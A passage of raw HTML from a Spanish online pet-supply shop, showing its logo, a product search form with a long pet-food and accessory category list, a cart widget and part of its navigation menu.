                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="h-logo">    <a href="https://www.todoparasumascota.net/">        <img class="img-fluid" src="https://www.todoparasumascota.net/img/logo-1720003978.jpg" alt="Mascotas ReaL 2021 S.L.">    </a></div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-7 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-search ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->






<!-- Block search module -->

<div id="leo_search_block_top" class="block exclusive search-by-category">

	<p class="title_block">Buscar</p>

		<form method="get" action="https://www.todoparasumascota.net/index.php?controller=productsearch" id="leosearchtopbox" data-label-suggestion="Suggestion" data-search-for="Search for" data-in-category="in category" data-products-for="Products For" data-label-products="Products" data-view-all="View all">

		<input type="hidden" name="fc" value="module" />

		<input type="hidden" name="module" value="leoproductsearch" />

		<input type="hidden" name="controller" value="productsearch" />

		<input type="hidden" name="txt_not_found" value="no se encontró producto">

                <input type="hidden" name="leoproductsearch_static_token" value="c0bae8e3fd82745d39ba3c1267bba4fd"/>

		
    	<label>Buscar Productos:</label>

		<div class="block_content clearfix leoproductsearch-content">

					

				<div class="list-cate-wrapper">

					<input id="leosearchtop-cate-id" name="cate" value="" type="hidden">

					<a href="javascript:void(0)" id="dropdownListCateTop" class="select-title" rel="nofollow" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">

						<span>Toda categoría</span>

						<i class="material-icons pull-xs-right">keyboard_arrow_down</i>

					</a>

					<div class="list-cate dropdown-menu" aria-labelledby="dropdownListCateTop">

						<a href="#" data-cate-id="" data-cate-name="Toda categoría" class="cate-item active" >Toda categoría</a>				

						<a href="#" data-cate-id="2" data-cate-name="Inicio" class="cate-item cate-level-1" >Inicio</a>

						

  <a href="#" data-cate-id="15" data-cate-name="Perros" class="cate-item cate-level-2" >--Perros</a>

  <a href="#" data-cate-id="163" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="165" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="192" data-cate-name="Brit Care" class="cate-item cate-level-5" >-----Brit Care</a>

  
<a href="#" data-cate-id="193" data-cate-name="Brit Care Mini" class="cate-item cate-level-5" >-----Brit Care Mini</a>

  
<a href="#" data-cate-id="194" data-cate-name="Brit Pate &amp; Meat" class="cate-item cate-level-5" >-----Brit Pate &amp; Meat</a>

  
<a href="#" data-cate-id="195" data-cate-name="Brit Mono Protein" class="cate-item cate-level-5" >-----Brit Mono Protein</a>

  
<a href="#" data-cate-id="196" data-cate-name="Brit Fresh" class="cate-item cate-level-5" >-----Brit Fresh</a>

  
<a href="#" data-cate-id="199" data-cate-name="Brit Premium" class="cate-item cate-level-5" >-----Brit Premium</a>

  

<a href="#" data-cate-id="166" data-cate-name="Advance" class="cate-item cate-level-4" >----Advance</a>

  
<a href="#" data-cate-id="167" data-cate-name="Advance Veterinary Diets" class="cate-item cate-level-4" >----Advance Veterinary Diets</a>

  
<a href="#" data-cate-id="168" data-cate-name="Alpha Spirit" class="cate-item cate-level-4" >----Alpha Spirit</a>

  
<a href="#" data-cate-id="169" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  
<a href="#" data-cate-id="170" data-cate-name="Eukanuba veterinary Diets" class="cate-item cate-level-4" >----Eukanuba veterinary Diets</a>

  
<a href="#" data-cate-id="171" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="183" data-cate-name=" N&amp;D Grain-Free Dog" class="cate-item cate-level-5" >----- N&amp;D Grain-Free Dog</a>

  
<a href="#" data-cate-id="184" data-cate-name="N&amp;D Grain-Free Dog Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Dog Calabaza</a>

  
<a href="#" data-cate-id="185" data-cate-name="N&amp;D Low-Grain Dog" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Dog</a>

  

<a href="#" data-cate-id="172" data-cate-name="Hills" class="cate-item cate-level-4" >----Hills</a>

  <a href="#" data-cate-id="180" data-cate-name="Science Plan" class="cate-item cate-level-5" >-----Science Plan</a>

  
<a href="#" data-cate-id="181" data-cate-name="Prescription Diet" class="cate-item cate-level-5" >-----Prescription Diet</a>

  

<a href="#" data-cate-id="173" data-cate-name="Iams" class="cate-item cate-level-4" >----Iams</a>

  
<a href="#" data-cate-id="174" data-cate-name="Libra" class="cate-item cate-level-4" >----Libra</a>

  
<a href="#" data-cate-id="175" data-cate-name="Proplan" class="cate-item cate-level-4" >----Proplan</a>

  
<a href="#" data-cate-id="176" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  
<a href="#" data-cate-id="177" data-cate-name="Royal Canin Veterinary diets" class="cate-item cate-level-4" >----Royal Canin Veterinary diets</a>

  
<a href="#" data-cate-id="178" data-cate-name="Taste of the Wild" class="cate-item cate-level-4" >----Taste of the Wild</a>

  
<a href="#" data-cate-id="179" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="437" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="441" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="164" data-cate-name="Comida Húmeda" class="cate-item cate-level-3" >---Comida Húmeda</a>

  <a href="#" data-cate-id="191" data-cate-name="Cesar" class="cate-item cate-level-4" >----Cesar</a>

  
<a href="#" data-cate-id="204" data-cate-name="Brit comida húmeda" class="cate-item cate-level-4" >----Brit comida húmeda</a>

  
<a href="#" data-cate-id="442" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  

<a href="#" data-cate-id="435" data-cate-name="Condroprotectores para Perros" class="cate-item cate-level-3" >---Condroprotectores para Perros</a>

  
<a href="#" data-cate-id="65" data-cate-name="Antiparasitarios perros" class="cate-item cate-level-3" >---Antiparasitarios perros</a>

  <a href="#" data-cate-id="399" data-cate-name="Collares Antiparasitarios Perros" class="cate-item cate-level-4" >----Collares Antiparasitarios Perros</a>

  
<a href="#" data-cate-id="400" data-cate-name="Pipetas Antiparasitarias Perros" class="cate-item cate-level-4" >----Pipetas Antiparasitarias Perros</a>

  
<a href="#" data-cate-id="408" data-cate-name="Comprimidos" class="cate-item cate-level-4" >----Comprimidos</a>

  

<a href="#" data-cate-id="133" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  <a href="#" data-cate-id="197" data-cate-name="Brit Funcional Snacks" class="cate-item cate-level-4" >----Brit Funcional Snacks</a>

  
<a href="#" data-cate-id="198" data-cate-name="Brit Meaty Jerky" class="cate-item cate-level-4" >----Brit Meaty Jerky</a>

  
<a href="#" data-cate-id="401" data-cate-name="Huesos" class="cate-item cate-level-4" >----Huesos</a>

  
<a href="#" data-cate-id="402" data-cate-name="Barritas" class="cate-item cate-level-4" >----Barritas</a>

  
<a href="#" data-cate-id="403" data-cate-name="Galletas" class="cate-item cate-level-4" >----Galletas</a>

  
<a href="#" data-cate-id="404" data-cate-name="Snacks Dentales" class="cate-item cate-level-4" >----Snacks Dentales</a>

  
<a href="#" data-cate-id="438" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  

<a href="#" data-cate-id="18" data-cate-name="Accesorios Perros" class="cate-item cate-level-3" >---Accesorios Perros</a>

  <a href="#" data-cate-id="407" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="406" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  <a href="#" data-cate-id="78" data-cate-name="Correas Extensibles flexi" class="cate-item cate-level-5" >-----Correas Extensibles flexi</a>

  

<a href="#" data-cate-id="405" data-cate-name="Arneses" class="cate-item cate-level-4" >----Arneses</a>

  
<a href="#" data-cate-id="74" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="256" data-cate-name="Bozales" class="cate-item cate-level-4" >----Bozales</a>

  
<a href="#" data-cate-id="75" data-cate-name="Comederos" class="cate-item cate-level-4" >----Comederos</a>

  
<a href="#" data-cate-id="79" data-cate-name="Viaje, Transportines, Casetas" class="cate-item cate-level-4" >----Viaje, Transportines, Casetas</a>

  
<a href="#" data-cate-id="409" data-cate-name="Casetas" class="cate-item cate-level-4" >----Casetas</a>

  
<a href="#" data-cate-id="410" data-cate-name="Transportines" class="cate-item cate-level-4" >----Transportines</a>

  
<a href="#" data-cate-id="82" data-cate-name="Adiestramiento" class="cate-item cate-level-4" >----Adiestramiento</a>

  
<a href="#" data-cate-id="80" data-cate-name="Moda" class="cate-item cate-level-4" >----Moda</a>

  
<a href="#" data-cate-id="138" data-cate-name="Outlet" class="cate-item cate-level-4" >----Outlet</a>

  

<a href="#" data-cate-id="76" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  

<a href="#" data-cate-id="13" data-cate-name="Gatos" class="cate-item cate-level-2" >--Gatos</a>

  <a href="#" data-cate-id="19" data-cate-name="Pienso" class="cate-item cate-level-3" >---Pienso</a>

  <a href="#" data-cate-id="113" data-cate-name="Farmina" class="cate-item cate-level-4" >----Farmina</a>

  <a href="#" data-cate-id="124" data-cate-name="N&amp;D Grain-Free Cat" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat</a>

  
<a href="#" data-cate-id="125" data-cate-name="N&amp;D Grain-Free Cat Calabaza" class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Calabaza</a>

  
<a href="#" data-cate-id="126" data-cate-name="N&amp;D Grain-Free Cat Quinoa." class="cate-item cate-level-5" >-----N&amp;D Grain-Free Cat Quinoa.</a>

  
<a href="#" data-cate-id="127" data-cate-name="N&amp;D Low-Grain Cat" class="cate-item cate-level-5" >-----N&amp;D Low-Grain Cat</a>

  
<a href="#" data-cate-id="129" data-cate-name="Vet  Life Cat" class="cate-item cate-level-5" >-----Vet  Life Cat</a>

  

<a href="#" data-cate-id="114" data-cate-name="Calibra" class="cate-item cate-level-4" >----Calibra</a>

  <a href="#" data-cate-id="130" data-cate-name="Dietas Gato" class="cate-item cate-level-5" >-----Dietas Gato</a>

  
<a href="#" data-cate-id="131" data-cate-name="Mantenimiento Gato" class="cate-item cate-level-5" >-----Mantenimiento Gato</a>

  
<a href="#" data-cate-id="132" data-cate-name="Snacks Calibra Joy gatos" class="cate-item cate-level-5" >-----Snacks Calibra Joy gatos</a>

  

<a href="#" data-cate-id="110" data-cate-name="Royal Canin" class="cate-item cate-level-4" >----Royal Canin</a>

  <a href="#" data-cate-id="115" data-cate-name="Veterinary Care Feline" class="cate-item cate-level-5" >-----Veterinary Care Feline</a>

  
<a href="#" data-cate-id="116" data-cate-name="Veterinary diet feline" class="cate-item cate-level-5" >-----Veterinary diet feline</a>

  

<a href="#" data-cate-id="111" data-cate-name="Hill&#039;s" class="cate-item cate-level-4" >----Hill&#039;s</a>

  <a href="#" data-cate-id="117" data-cate-name="Prescripción diet feline." class="cate-item cate-level-5" >-----Prescripción diet feline.</a>

  
<a href="#" data-cate-id="118" data-cate-name="Science Plan Feline" class="cate-item cate-level-5" >-----Science Plan Feline</a>

  

<a href="#" data-cate-id="112" data-cate-name="Eukanuba" class="cate-item cate-level-4" >----Eukanuba</a>

  <a href="#" data-cate-id="120" data-cate-name="Daily care." class="cate-item cate-level-5" >-----Daily care.</a>

  
<a href="#" data-cate-id="121" data-cate-name="Dietas gato" class="cate-item cate-level-5" >-----Dietas gato</a>

  
<a href="#" data-cate-id="122" data-cate-name="Mantenimiento gato" class="cate-item cate-level-5" >-----Mantenimiento gato</a>

  

<a href="#" data-cate-id="154" data-cate-name="Virbac" class="cate-item cate-level-4" >----Virbac</a>

  
<a href="#" data-cate-id="200" data-cate-name="Brit" class="cate-item cate-level-4" >----Brit</a>

  <a href="#" data-cate-id="201" data-cate-name="Brit Care Gato" class="cate-item cate-level-5" >-----Brit Care Gato</a>

  
<a href="#" data-cate-id="202" data-cate-name="Brit Fish Dreams" class="cate-item cate-level-5" >-----Brit Fish Dreams</a>

  
<a href="#" data-cate-id="203" data-cate-name="Brit Premium Gato" class="cate-item cate-level-5" >-----Brit Premium Gato</a>

  

<a href="#" data-cate-id="439" data-cate-name="Arquivet" class="cate-item cate-level-4" >----Arquivet</a>

  
<a href="#" data-cate-id="440" data-cate-name="Taste of the Willd" class="cate-item cate-level-4" >----Taste of the Willd</a>

  

<a href="#" data-cate-id="417" data-cate-name="Cómida humeda" class="cate-item cate-level-3" >---Cómida humeda</a>

  
<a href="#" data-cate-id="21" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="34" data-cate-name="Camas" class="cate-item cate-level-4" >----Camas</a>

  
<a href="#" data-cate-id="37" data-cate-name="Areneros" class="cate-item cate-level-4" >----Areneros</a>

  
<a href="#" data-cate-id="38" data-cate-name="Collares" class="cate-item cate-level-4" >----Collares</a>

  
<a href="#" data-cate-id="39" data-cate-name="Puertas" class="cate-item cate-level-4" >----Puertas</a>

  
<a href="#" data-cate-id="436" data-cate-name="Correas" class="cate-item cate-level-4" >----Correas</a>

  
<a href="#" data-cate-id="393" data-cate-name="Rascadores" class="cate-item cate-level-4" >----Rascadores</a>

  

<a href="#" data-cate-id="24" data-cate-name="Snacks" class="cate-item cate-level-3" >---Snacks</a>

  
<a href="#" data-cate-id="25" data-cate-name="Antiparasitarios" class="cate-item cate-level-3" >---Antiparasitarios</a>

  
<a href="#" data-cate-id="36" data-cate-name="Juguetes" class="cate-item cate-level-3" >---Juguetes</a>

  
<a href="#" data-cate-id="418" data-cate-name="Condoprotectores" class="cate-item cate-level-3" >---Condoprotectores</a>

  
<a href="#" data-cate-id="162" data-cate-name="Outlet , ofertas y grandes descuentos" class="cate-item cate-level-3" >---Outlet , ofertas y grandes descuentos</a>

  

<a href="#" data-cate-id="16" data-cate-name="Caballos" class="cate-item cate-level-2" >--Caballos</a>

  <a href="#" data-cate-id="427" data-cate-name="Suplementos caballos" class="cate-item cate-level-3" >---Suplementos caballos</a>

  
<a href="#" data-cate-id="428" data-cate-name="Antiparasitarios para caballos" class="cate-item cate-level-3" >---Antiparasitarios para caballos</a>

  

<a href="#" data-cate-id="430" data-cate-name="Pájaros" class="cate-item cate-level-2" >--Pájaros</a>

  <a href="#" data-cate-id="51" data-cate-name="Comida pájaros" class="cate-item cate-level-3" >---Comida pájaros</a>

  
<a href="#" data-cate-id="57" data-cate-name="Accesorios pájaros" class="cate-item cate-level-3" >---Accesorios pájaros</a>

  <a href="#" data-cate-id="394" data-cate-name="Snacks" class="cate-item cate-level-4" >----Snacks</a>

  


<a href="#" data-cate-id="433" data-cate-name="Peces" class="cate-item cate-level-2" >--Peces</a>

  <a href="#" data-cate-id="59" data-cate-name="Accesorios Peces" class="cate-item cate-level-3" >---Accesorios Peces</a>

  
<a href="#" data-cate-id="53" data-cate-name="Alimentación Peces" class="cate-item cate-level-3" >---Alimentación Peces</a>

  

<a href="#" data-cate-id="434" data-cate-name="Mamíferos" class="cate-item cate-level-2" >--Mamíferos</a>

  <a href="#" data-cate-id="52" data-cate-name="Alimentación mamíferos" class="cate-item cate-level-3" >---Alimentación mamíferos</a>

  

<a href="#" data-cate-id="431" data-cate-name="Cuidado y Salud" class="cate-item cate-level-2" >--Cuidado y Salud</a>

  <a href="#" data-cate-id="61" data-cate-name="Salud perros" class="cate-item cate-level-3" >---Salud perros</a>

  <a href="#" data-cate-id="88" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="187" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="255" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="155" data-cate-name="Homeopatia veterinaria" class="cate-item cate-level-4" >----Homeopatia veterinaria</a>

  
<a href="#" data-cate-id="240" data-cate-name="Relajantes y antiestreses" class="cate-item cate-level-4" >----Relajantes y antiestreses</a>

  

<a href="#" data-cate-id="20" data-cate-name="Salud gatos" class="cate-item cate-level-3" >---Salud gatos</a>

  <a href="#" data-cate-id="87" data-cate-name="Ocular" class="cate-item cate-level-4" >----Ocular</a>

  
<a href="#" data-cate-id="279" data-cate-name="Oídos" class="cate-item cate-level-4" >----Oídos</a>

  
<a href="#" data-cate-id="282" data-cate-name="Dental" class="cate-item cate-level-4" >----Dental</a>

  
<a href="#" data-cate-id="284" data-cate-name="Veterinaria" class="cate-item cate-level-4" >----Veterinaria</a>

  
<a href="#" data-cate-id="134" data-cate-name="Relajantes y Antiestreses" class="cate-item cate-level-4" >----Relajantes y Antiestreses</a>

  


<a href="#" data-cate-id="49" data-cate-name="Higiene y peluquería" class="cate-item cate-level-2" >--Higiene y peluquería</a>

  <a href="#" data-cate-id="81" data-cate-name="Higiene para perros" class="cate-item cate-level-3" >---Higiene para perros</a>

  
<a href="#" data-cate-id="432" data-cate-name="Higiene para gatos" class="cate-item cate-level-3" >---Higiene para gatos</a>

  
<a href="#" data-cate-id="54" data-cate-name="Hiegiene para pájaros" class="cate-item cate-level-3" >---Hiegiene para pájaros</a>

  
<a href="#" data-cate-id="56" data-cate-name="Higiene para peces" class="cate-item cate-level-3" >---Higiene para peces</a>

  
<a href="#" data-cate-id="55" data-cate-name="Higiene para mamíferos" class="cate-item cate-level-3" >---Higiene para mamíferos</a>

  

<a href="#" data-cate-id="424" data-cate-name="Suplementos" class="cate-item cate-level-2" >--Suplementos</a>

  <a href="#" data-cate-id="425" data-cate-name="Suplementos perros" class="cate-item cate-level-3" >---Suplementos perros</a>

  <a href="#" data-cate-id="72" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="73" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="188" data-cate-name="Suplementos vitaminicos" class="cate-item cate-level-4" >----Suplementos vitaminicos</a>

  
<a href="#" data-cate-id="186" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="147" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="189" data-cate-name="Suplementos Hepáticos" class="cate-item cate-level-4" >----Suplementos Hepáticos</a>

  
<a href="#" data-cate-id="190" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  

<a href="#" data-cate-id="426" data-cate-name="Suplementos gatos" class="cate-item cate-level-3" >---Suplementos gatos</a>

  <a href="#" data-cate-id="32" data-cate-name="Suplementos digestivos" class="cate-item cate-level-4" >----Suplementos digestivos</a>

  
<a href="#" data-cate-id="33" data-cate-name="Suplementos dermatológicos" class="cate-item cate-level-4" >----Suplementos dermatológicos</a>

  
<a href="#" data-cate-id="28" data-cate-name="Suplementos vitamínicos" class="cate-item cate-level-4" >----Suplementos vitamínicos</a>

  
<a href="#" data-cate-id="265" data-cate-name="Suplementos Renales" class="cate-item cate-level-4" >----Suplementos Renales</a>

  
<a href="#" data-cate-id="268" data-cate-name="Suplementos Articulares" class="cate-item cate-level-4" >----Suplementos Articulares</a>

  
<a href="#" data-cate-id="274" data-cate-name="Suplementos Cardiológicos" class="cate-item cate-level-4" >----Suplementos Cardiológicos</a>

  


<a href="#" data-cate-id="17" data-cate-name="Otras mascotas" class="cate-item cate-level-2" >--Otras mascotas</a>

  <a href="#" data-cate-id="48" data-cate-name="Alimentación" class="cate-item cate-level-3" >---Alimentación</a>

  
<a href="#" data-cate-id="50" data-cate-name="Accesorios" class="cate-item cate-level-3" >---Accesorios</a>

  <a href="#" data-cate-id="392" data-cate-name="RASCADORES" class="cate-item cate-level-4" >----RASCADORES</a>

  





					</div>

				</div>

			
			<div class="leoproductsearch-result">

				<div class="leoproductsearch-loading cssload-speeding-wheel"></div>

				<input class="search_query form-control grey" type="text" id="leo_search_query_top" name="search_query" value="" placeholder="Buscar"/>

				<div class="ac_results lps_results"></div>

			</div>

			<button type="submit" id="leo_search_top_button" class="btn btn-default button button-small"><span><i class="material-icons search">search</i></span></button> 

		</div>

	</form>

</div>

<script type="text/javascript">

	var blocksearch_type = 'top';

</script>

<!-- /Block search module -->


    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-3 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 col-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_cart">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.todoparasumascota.net/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="icon-basket"></i>
        <span class="cart-products-count">0</span>
        <span class="block">
          Cart 
        </span>
          </div>
  </div>
</div>

    </div>            </div>
</div>
</div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
<div class="wrapper"
            style="background: #4B227F no-repeat"
                        >

<div class="container">
    <div        class="row box-menuh4 ApRow  has-bg bg-fullwidth-container"
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-4 col-sm-4 col-xs-4 col-sp-4 no-padding ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_3540380298" class="ApMegamenu">
			    
                <nav data-megamenu-id="3540380298" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-3540380298">
                                            <span class="sr-only">Navegación de palanca</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-3540380298"><ul class="nav navbar-nav megamenu horizontal"><li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-perros/" target="_self">

                    
                    <span class="menu-title">PERROS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600248">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-para-perros/" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/pienso-para-perros-brit/" class="img">Brit</a></li>
<li class="clearfix level2 dropdown"><a href="/advance" class="img">Advance</a></li>
<li class="clearfix level2 dropdown"><a href="/hills/" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-para-perros/" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1wYXJhLXBlcnJvcy8=" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703600680">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comida-humeda-perros/" class="img">Comida Húmeda</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/cesar" class="img">Cesar</a></li>
<li class="clearfix level2 dropdown"><a href="/comida-humeda-para-perros-brit" class="img">Brit comida húmeda</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601425">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/antiparasitarios-perros/" class="img">Antiparasitarios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/collares-antiparasitarios-para-perros" class="img">Collares antiparasitarios</a></li>
<li class="clearfix level2 dropdown"><a href="/pipetas-para-perros" class="img">Pipetas</a></li>
<li class="clearfix level2 dropdown"><a href="/pastillas-antiparasitarias-perros/">Comprimidos</a></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703601050">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/condroprotectores-para-perros/" class="img">Condroprotectores</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703601847">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/snacks-chuches-perros/">Snacks</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/brit-funcional-snacks/" class="img">Brit funcional snacks</a></li>
<li class="clearfix level2 dropdown"><a href="/huesos-para-perros" class="img">Huesos</a></li>
<li class="clearfix level2 dropdown"><a href="/barritas-para-perros" class="img">Barritas</a></li>
<li class="clearfix level2 dropdown"><a href="/galletas-para-perros" class="img">Galletas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3NuYWNrcy1wZXJyb3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-3" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703603053">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/juguetes-para-perros" class="img">Juguetes</a></div>
</div>
</div>            </div>
        </div>
        </div><div class="leo-widget" data-id_widget="1703602149">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/comprar-accesorios-perros">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/comprar-collares-perros">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-correas-perros">Correas</a></li>
<li class="clearfix level2 dropdown"><a href="/comprar-arneses-perros">Arneses</a></li>
<li class="clearfix level2 dropdown"><a href="/comederos" class="img">Comederos</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtcGVycm9zLw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent  dropdown aligned-fullwidth  " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.todoparasumascota.net/comprar-productos-gatos/" target="_self">

                    
                    <span class="menu-title">GATOS</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605492">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/pienso-gatos" class="img">Pienso</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/farmina-para-gatos" class="img">Farmina</a></li>
<li class="clearfix level2 dropdown"><a href="/calibra" class="img">Calibra</a></li>
<li class="clearfix level2 dropdown"><a href="/royal-canin-gatos" class="img">Royal Canin</a></li>
<li class="clearfix level2 dropdown"><a href="/hill-s" class="img">Hills</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L3BpZW5zby1nYXRvcw==" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703606256">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
<div class="menu-title"><a href="/accesorios-gatos" class="img">Accesorios</a></div>
<ul>
<li class="clearfix level2 dropdown"><a href="/camas-gatos/" class="img">Camas</a></li>
<li class="clearfix level2 dropdown"><a href="/areneros" class="img">Areneros</a></li>
<li class="clearfix level2 dropdown"><a href="/collares-y-correas" class="img">Collares</a></li>
<li class="clearfix level2 dropdown"><a href="/correas-para-gatos" class="img">Correas</a></li>
<li class="clearfix level2 dropdown"><span rel="nofollow" idxoflink="aHR0cHM6Ly93d3cudG9kb3BhcmFzdW1hc2NvdGEubmV0L2FjY2Vzb3Jpb3MtZ2F0b3Mv" class="idxofl img">Ver más</span></li>
</ul>
</div>
</div>            </div>
        </div>
        </div>                                </div>
                            </div>
                                                    <div class="mega-col col-md-4" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1703605763">
            <div class="widget-html">
                        <div class="widget-inner">
                    <div class="widget-subcategories">
<div class="widget-inner">
